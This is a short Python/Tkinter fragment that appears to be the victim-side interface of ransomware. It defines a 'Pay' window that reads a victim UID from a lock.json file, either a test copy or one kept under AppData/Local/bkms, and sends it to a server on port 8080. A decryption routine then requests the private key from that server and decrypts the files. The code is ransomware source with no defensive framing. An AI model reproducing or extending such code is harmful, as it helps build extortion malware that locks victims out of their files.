 def __pay():
    def pay():
        testPath,__rmfolderPath = "./data/lock.json",f"C:/Users/{os.getlogin()}/AppData/Local/bkms/lock.json"
        s = MySocket.Client()
        with open(testPath,"r") as file:
            lock = json.load(file)
        data = {
            "getPrivate":False,
            "UID": lock["UID"],
            "padding": True
        }
        s.sendTCPMeg(data,8080)
    payWindow = tk.Toplevel(root)
    payWindow.title("Pay")
    ttk.Button(payWindow,text="Pay",style="btn.TButton",command=pay).pack()

def __decrypt():
    decrypt_window = tk.Toplevel(root)
    decrypt_window.title("Decryption Progress")

    def decrypt_in_thread():
        testPath,__rmfolderPath = "./data/lock.json",f"C:/Users/{os.getlogin()}/AppData/Local/bkms/lock.json"
        with open(testPath,"r") as file:
            lock = json.load(file)
        s = MySocket.Client()
        privateKey = s.sendGetPrivateKey(lock["UID"],8080)
        print(privateKey)
        runDecryption(decrypt_window,privateKey)
    threading.Thread(target=decrypt_in_thread).start()